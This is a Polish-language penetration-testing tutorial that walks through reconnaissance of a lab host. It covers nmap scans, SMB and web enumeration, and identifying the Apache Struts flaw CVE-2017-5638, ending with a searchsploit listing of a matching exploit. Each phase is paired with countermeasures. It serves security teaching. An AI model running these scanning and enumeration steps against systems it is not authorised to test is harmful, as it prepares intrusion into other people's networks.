Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
nmap w akcji – przykładowy test bezpieczeństwa
- identyfikować hosty w sieci
- wykonywać skanowanie portów
- korzystać ze skryptów NSE pakietu NMAP
- identyfikować podatności
- wykorzystać podatność CVE-2017-5638
“Jeśli znasz siebie i swego wroga, przetrwasz pomyślnie sto bitew. Jeśli nie poznasz swego wroga, lecz poznasz siebie, jedną bitwę wygrasz, a drugą przegrasz. Jeśli nie znasz ni siebie, ni wroga, każda potyczka będzie dla Ciebie zagrożeniem.”
Sun Tzu
Słowa Sun Tzu pozostają uniwersalne po dziś dzień i można odnieść je do rywalizacji, którą toczą organizacje z cyberprzestępcami. Zmieniło się jedynie miejsce tej rywalizacji - na cyberprzestrzeń. Testy penetracyjne są jednym ze sposobów, aby zrozumieć działania cyberprzestępców. W niniejszym artykule postaram się przybliżyć jak wygląda test penetracyjny, który jest symulacją działań cyberprzestępców. Lepsze zrozumienie testu penetracyjnego, jak zdobywany jest dostęp do systemu i danych jest istotną informacją. Wcielenie się w tok rozumowania i zrozumienie sposobu działania cyberprzestępców pozwoli nam się lepiej bronić i zabezpieczać. W końcu informacja jest kluczem, który otwiera każde drzwi.
Początek
Dla uproszczenia załóżmy, że znajdujemy się tej samej sieci. Najpierw powinniśmy zidentyfikować potencjalne cele – czyli urządzenia podłączone do sieci, w której się znajdujemy. Ciekawym sposobem na zrealizowanie tego zadania jest wykorzystanie programu netdiscover, który wysyła pakiety ARP i nasłuchuje odpowiedzi.
~# netdiscover -r 192.168.0.0/24
W podanym przykładzie, za pomocą parametru r podajemy skanowany zakres. W tym przypadku jest to podsieć 192.168.0.0/24. W celu zapoznania pozostałych opcji narzędzia netdiscover zachęcam do odwiedzenia stron man.

W celu identyfikacji podłączonych urządzeń wykorzystać można również technikę zwaną ping sweep. Ping sweep polega na wysyłaniu pakietów ICMP w celu identyfikacji aktywnych hostów. Jednakże, urządzenia, które filtrują albo odrzucają pakiety ICMP, nie będą oznaczone jako aktywne. Aby wykonać ping sweep wykorzystamy narzędzie nmap.
~# nmap -sn 192.168.0.0/24
Parametr sn oznacza ping scan dla podsieci 192.168.0.0/24. Cel skanowania można w tym przypadku podać również jako podsieć, listę hostów, listę nazw hostów lub pojedyncze adresy IP.

Ping sweep można również wykonać wykorzystując domyślne systemowe narzędzie ping. Z użyciem języka skryptowego (tj. perl, python, itp.) można zautomatyzować wykonanie ping sweep. Istniejące ograniczenie pakietu ICMP nie pozwala uzyskać technice ping sweep rzetelnych wyników. Warto w związku z tym poświęcić trochę więcej czasu na zbadanie urządzeń podłączonych do sieci. Możemy przeskanować sieć pod kątem 10 najczęściej wykorzystanych serwisów. Tą czynność możemy określić mianem network sweepingu.
~# nmap --top-ports=10 192.168.0.0/24
Parametr top-ports określa liczbę najczęściej używanych portów. W dalszej kolejności podajemy zakres naszego skanowania. Przykładowy wynik wykonania tej komendy daje nam informacje o statusie najczęściej używanych portów w sieci 192.168.0.0/24.

Ćwiczenia dodatkowe
- Stworzyć skrypt (bash, perl lub python) pobierający zakres adresów IP (parametr wejściowy) i wykonującego ping sweep dla danego zakresu adresów IP.
- Przyjrzeć się protokołom ARP i ICMP, jak również korzystając z Wireshark/tcpdump przeanalizować generowany ruch.
Uzyskane informacje
Uzyskaliśmy adresy IP występujące w podsieci 192.168.0.0/24, jak również powiązane z nimi adresy MAC. Adresy MAC mogą posłużyć do określenia jaki typ urządzenia znajduje się w danej podsieci. W powyższych przykładach adresy MAC pokazują na takich producentów jak Cisco, SONY, Xiaomi, czy Oracle. Patrząc na adresy IP i informacje z adresu MAC można założyć, że urządzenie 192.168.0.1 to jakieś urządzenie sieciowe Cisco, a urządzenie 192.168.0.16 jest przypuszczalnie maszyną wirtualną opartą na technologii Oracle VirtualBox.
Przeciwdziałania
Zgodnie z podejściem Cyber Kill Chain powinniśmy starać się zminimalizować zagrożenie już na samym początku. Cyberk Kill Chain głosi, że uniemożliwienie wykonania danej fazy ataku, może zatrzymać albo przynajmniej utrudnić wykonanie ataku. Kontrolą w tej fazie może być wykrywanie i separacja nieautoryzowanych urządzeń z sieci. Warto tutaj wspomnieć również o TOP 20 CIS Controls for Effective Cyber Defense, w którym kontrola “Inventory of Authorized and Unauthorized Devices” znajduje się na pierwszym miejscu.
Skanowanie – port scanning
Zlokalizowaliśmy już urządzenia podłączone w sieci. Przyjmijmy, że naszym celem jest urządzenie, które korzysta z adresu 192.168.0.16. Następny krok to zdobycie więcej informacji o urządzeniu 192.168.0.16. W tym celu dokonujemy skanowania tego urządzenia i chcemy sprawdzić, które porty są otwarte. Poznamy w ten sposób możliwe punkty wejścia do systemu informatycznego, które możemy porównać do drzwi i okien w twierdzy. W tym celu skorzystamy z narzędzia unicornscan, który jest efektywnym narzędziem do wysyłania pakietów TCP/UDP.
Najpierw dokonujemy skanowania otwartych portów TCP.
~# us -mT -r 3000 -R 3 -Iv -p 1-65535 192.168.0.16
Parametr mT określa typ skanowania na skan TCP, parametr r określa liczbę pakietów na sekundę, parametr R liczbę powtórzeń, natomiast parametrem p określamy zakres portów do przeskanowania. Parametr Iv określa, aby wyświetlać informacje natychmiast z dodatkowymi opisami.

Analogicznie dokonujemy skanowania otwartych portów UDP, gdzie jedyną różnicą w poleceniu jest zmiana typu skanowania z mT na mU (czyli skanowanie UDP).
~# us -mU -r 3000 -R 3 -Iv -p 1-65535 192.168.0.16

Wiemy też jakie porty są otwarte, teraz powinniśmy zacząć zbierać więcej informacji na temat systemu i postarać się odpowiedzieć na pytanie: Co działa na tych portach? W tym przypadku, ponownie z pomocą przychodzi nam narzędzie nmap, które umożliwi realizację takich technik jak OS fingerprinting czy banner grabbing. OS fingerprinting można określić jako zdalne rozpoznanie wersji systemu operacyjnego urządzenia podłączonego do sieci. Najczęściej wykorzystywana jest do tego analiza ruchu sieciowego generowanego przez dane urządzenie podłączone do sieci, a dokładniej sposób i forma tego ruchu. Banner grabbing umożliwi zebranie informacji na temat serwisów uruchomionych na otwartych portach.
~# nmap -Pn -sV -O 192.168.0.16
W podanym przykładzie parametr O umożliwia oszacowanie systemu operacyjnego, natomiast parametr sV zbiera informacje przekazane przez serwisy działające na otwartych portach (informacje o wersji serwisu). Parametr Pn informuje nmap, aby traktować wszystkie cele jako dostępne. Ograniczeniem tego polecenia jest fakt, że nmap domyślnie skanuje 1000 najpopularniejszych portów i skupia się na połączeniach TCP.

W związku z tym aby przeskanować pełen zakres portów tzn. od portu 1 do 65535 potrzebujemy dodać parametr -p-, który wskazuje nmap, aby dokonać skanowania wszystkich portów TCP.
~# nmap -Pn -sV -p- -O 192.168.0.16

Teraz pozostaje również wziąć pod uwagę porty UDP. W związku z tym dodajemy parametr sU, wskazujący typ skanowania na UDP.
~# nmap -Pn -sU -sV -O 192.168.0.16

Ciekawym parametrem narzędzia nmap jest parametr A, który umożliwia wykrycie wersji systemu operacyjnego, wersji serwisów (opcja sV) oraz uruchamia pasujące skrypty i polecenie traceroute do wskazanego celu.
~# nmap -Pn -p- -A 192.168.0.16

Ćwiczenia dodatkowe
- Wykorzystać do skanowania podstawowe narzędzia jak: nc, netcat,
sbd, telnet - Zapoznać się z możliwościami portalu https://www.shodan.io/.
Uzyskane informacje
Na tym etapie uzyskaliśmy następujące informacje:
- Nazwa urządzenia: secubuntu
- System operacyjny: Linux, Ubuntu
- Wersje serwisów:
- OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
- Apache httpd 2.4.7 ((Ubuntu))
- Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
- Apache Tomcat/Coyote JSP engine 1.1
Dzięki tym informacjom możemy oszacować jaka jest to wersja system operacyjnego (mając powyższe informacje). Na podstawie wersji pakietów OpenSSH 6.6.1p1 można zweryfikować, że domyślnie dostarczany był w ramach systemu Ubuntu 14.04.
Przeciwdziałania
W tej sekcji dowiedzieliśmy się, że dzięki samemu skanowaniu możemy uzyskać wiele informacji. W związku z tym uzasadnione jest, aby ograniczyć liczbę otwartych portów do tych wymaganych. Zmniejszymy tym liczbę możliwych punktów wejścia, możliwości zdobycia informacji o systemie informatycznym, jak również liczbę podatności, którym urządzenie może podlegać.
Serwisy – Service Enumeration
W tej części wciąż będziemy starać się zdobyć więcej informacji o systemie, a w szczególności o serwisach do których mamy dostęp przez otwarte porty (udostępniających swoje usługi). Przyjrzyjmy się więc bliżej działającym serwisom. Nmap zawiera bardzo przydatny, umożliwiający wykorzystanie skryptów moduł zwany NSE (ang. Nmap Scripting Engine). NSE daje również możliwość wykrywania podatności. Spróbujemy wykorzystać to do zdobycia większej ilości informacji o serwisach. Będziemy również wspierali się innymi narzędziami.
Serwis SAMBA
Przyjrzyjmy się najpierw serwisowi, który umożliwia współdzielenie plików oraz drukarek. Serwer 192.168.0.19 ma serwis SMB (samba) na portach TCP 139 i 445. Skrypty NSE przechowywane są w katalogu /usr/share/nmap/scripts (domyślna lokalizacja dla dystrybucji linux kali-2.0). Przyjrzyjmy się skryptom smb.
~# ls /usr/share/nmap/scripts/ | grep smb

Zacznijmy od skrypt smb-enum-users, który stara się znaleźć informacje o użytkownikach serwisu. W celu skorzystania ze skryptu podajemy parametr –script oraz nazwę skryptu (domyślnie nmap szuka skryptów w katalogu /usr/share/nmap/scripts). Warto zapoznać się z dodatkowymi informacjami dotyczącymi skryptów oraz z jakimi parametrami mogą być uruchamiane (można to zrobić otwierając skrypt w edytorze tekstowym).
~# nmap -sV -p 139,445 --script=smb-enum-users.nse 192.168.0.16

Teraz postarajmy się dowiedzieć trochę więcej na temat systemu operacyjnego. W tym celu skorzystamy ze skryptu smb-os-discovery.
~# nmap -sV -p 139,445 --script=smb-os-discovery 192.168.0.16

W celu zautomatyzowanej iteracji serwisu SAMBA, możemy wykorzystać również dedykowane narzędzia. Tutaj dobrym przykładem jest narzędzie enum4linux. Uruchomione z opcją v pokazuje jakie polecenia zostały użyte w celu zdobycia danych informacji. Można wykorzystać to do własnych ćwiczeń i pogłębienia wiedzy.
~# enum4linux -v 192.168.0.16

Zwróćmy uwagę, że serwis SAMBA umożliwia korzystanie z ”pustego” loginu i hasła. Jest to tzw. null session. Warto również przyjrzeć się sekcji user.

Serwisy HTTP
Przeanalizujmy teraz pozostałe otwarte porty i usługi działające na nich. Sprawdźmy je jednocześnie, ponieważ pod pozostałymi otwartymi portami, kryją się serwisy webowe. Jest to dobra forma porównania podejścia, jak również uzyskanych informacji. Na początek korzystając z przeglądarki webowej, możemy przyjrzeć się udostępnianym serwisom oraz przejrzeć źródło stron www. Powinniśmy wykorzystać zdobytą do tej pory wiedzy na temat skryptów NSE do nmap i sprawdzić jakie informacje jesteśmy w stanie uzyskać.
~# nmap -sV -p 80,8080 --script=http-headers 192.168.0.16

Od razu możemy zauważyć, że na porcie 80 dostępna jest domyślna strona Apache. O wiele ciekawiej wygląda serwis na porcie 8080. Przyjrzyjmy się bliżej stronie serwowanej na porcie 8080. W tym celu wykorzystajmy narzędzie curl do transferu danych.
~# curl -i http://192.168.0.16:8080/

Dzięki temu uzyskujemy ciekawe informacje o nagłówku HTTP wysłanym przez serwer w odpowiedzi oraz nagłówku strony www. Zauważmy, że strona www jest dostępna dzięki aplikacji opartej na Apache Struts2. To daje nam informacje jaka potencjalna webaplikacja uruchomiona jest na serwisie webowym.
Upewnijmy się, że poza tym co do tej pory znaleźliśmy nie ma innych webaplikacji. W tym celu skorzystamy z narzędzi dirb i gobuster. Są to skanery webowe, które na podstawie zadanej zdefiniowanej listy słownikowej badają odpowiedzi serwera www i ustalają czy dana strona istnieje (jaki kod HTTP zwraca). Zdefiniowana lista słownikowa zawiera najczęściej występujące nazwy stron np. robots.txt.
Zacznijmy od narzędzia dirb.
~# dirb http://192.168.0.16

~# dirb http://192.168.0.16:8080

Skorzystajmy teraz z narzędzia gobuster. Parametr u oznacza adres URL, parametr w – zdefiniowaną listę słownikową, parametr s – kody statusów zapytań HTTP/S, a parametr e oznacza rozszerzony tryb, wyświetlający całe adresy URL.
~# gobuster -u http://192.168.0.16/ -w /usr/share/seclists/Discovery/Web_Content/common.txt -s '200,204,301,302,307,403,500' -e

~# gobuster -u http://192.168.0.16:8080/ -w /usr/share/seclists/Discovery/Web_Content/tomcat.txt -s '200,204,301,302,307,403,500' -e

Na podstawie powyższych uzyskujemy, że pod adresem http://192.168.0.16:8080/manager znajduje się Tomcat Manager i wita nas ekranem logowania.

Na koniec zostawiamy sobie kompleksowy audyt serwisu webowego narzędziem nikto.
~# nikto -host 192.168.0.16

Ćwiczenia dodatkowe
- Zapoznać się z poleceniami wykonywanymi przez narzędzie enum4linux. Samodzielne uruchomić te polecenia.
- Zapoznać się z poleceniem curl oraz co można zrobić z otrzymywanymi rezultatami (hint: linux piping/redirection).
Uzyskane informacje
W tym etapie uzyskaliśmy następujące informacje dzięki iteracji serwisu SAMBA:
- Nazwa użytkownika: test
- Minimalna długość hasła: 5
Zdobyliśmy również informacje o systemie oraz współdzielonych katalogach. Zebrane informacje w połączeniu z innymi mogą być przydatne. Powinniśmy zadać sobie pytanie: Do czego możemy wykorzystać tą informację? Mamy login, minimalną długość hasła oraz serwis SSH (umożliwiający logowanie), od razu przychodzi nam na myśl próba złamania hasła i w ten sposób uzyskanie dostępu użytkownika test. Dopiszmy to do listy potencjalnych kolejnych akcji (jako ewentualność). Z serwisów webowych uzyskaliśmy informacje na temat potencjalnej webaplikacji opartej na Apache Struts2 oraz dostępny panel logowania do Tomcat Managera. Panel logowania do Tomcat Managera można poddać próbie złamania hasła, jednak jak poprzednio przy serwisie SAMBA dodajmy to do listy potencjalnych kolejnych akcji. Naszą ciekawość powinna wzbudzić dostępna webaplikacja, w której możemy szukać podatności albo podatności w silniku tej webaplikacji.
Przeciwdziałania
W tej fazie bazujemy na informacjach uzyskanych z uruchomionych serwisów, w to jaki sposób się przedstawiają (dzięki technice tzw. banner grabbing) i jakie informacje wysyłają użytkownikowi swoich usług. Możemy zminimalizować zagrożenie poprzez skonfigurowanie serwisów w taki sposób, że nie będą udostępniały nadmiarowej informacji (np. poprzez wyłączenie banera wysyłanego przez usługę, czy wyłączenie null session w SAMBA). Jest to częścią kontroli określanej jako “Secure Configuration”.
Follow the white rabbit
Konkluzją poprzedniego etapu było szukanie podatności. W tym przypadku również z pomocą mogą przyjść możliwości skryptów NSE narzędzia nmap. Przykładem może być taki projekt wzbogacający skrypty NSE: http://www.computec.ch/projekte/vulscan/
Instalacja polega na skopiowaniu katalogu vulscan do katalogu ze skryptami nmap, czyli /usr/share/nmap/scripts. Następnie korzystamy z nmap do uruchomienia tych skryptów podając ich nazwę jako zmienną do parametru script.
~# nmap –sS –sV –script=vulscan 192.168.0.16


Wykryte wersje serwisów posłużyły do porównania z informacjami zawartymi w bazach z podatnościami dostępnymi w ramach tego projektu.
Na tym etapie możemy zebrać zdobyte informacje i spróbować dowiedzieć się więcej o potencjalnych podatnościach. W tym celu wykorzystamy następujące portale o powszechnie znanych podatnościach i zagrożeniach:
Skorzystajmy z przykładu, w którym zidentyfikowaliśmy webaplikację Apache Struts 2. Przejdźmy na stronę cvedetails.com i wyszukajmy Apache Struts 2.

Otrzymaliśmy listę CVE (ang. Common Vulnerabilities and Exposures) dla wersji Apache Struts 2. Warto przyjrzeć się tym z największym wynikiem CVSS, jak również informacji o dostępie który dają. Tym sposobem uzyskaliśmy informację o CVE-2017-5638, o którym na pewno warto dowiedzieć się więcej. Szukając więcej informacji na temat tej podatności, można znaleźć skrypt nmap sprawdzający czy dana webaplikacja jest podatna.
Skrypt dostępny jest na stronie nmap: https://nmap.org/nsedoc/scripts/http-vuln-cve2017-5638.html
Pobieramy skrypt i sprawdzamy, czy webaplikacja jest podatna.
~# nmap -sV -p 8080 --script=/root/Downloads/http-vuln-cve2017-5638.nse 192.168.0.16

Wynik potwierdza nasze przypuszczenia, webaplikacja jest podatna. Teraz pozostaje nam znalezienie sposobu wykorzystania tej podatności. W tym celu możemy skorzystać z baz zawierających źródła publicznie znanych exploitów. Takimi bazami są np.:
W ramach dystrybucji Kali Linux jest również lokalna kopia bazy exploit-db i znajduje się ona w katalogu /usr/share/exploitdb. Skorzystajmy z narzędzia searchsploit, które umożliwia przeszukanie lokalnej bazy exploit-db. Podajemy parametr t, który oznacza wyszukiwanie ciągu znaków w tytule (w tym przypadku ciąg znaków to struts 2.*).
~# searchsploit -t struts 2.*

Otrzymujemy wyniki odpowiadające naszym parametrom wyszukiwania. Exploit do znalezionej podatności to:
Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution | linux/webapps/41570.py
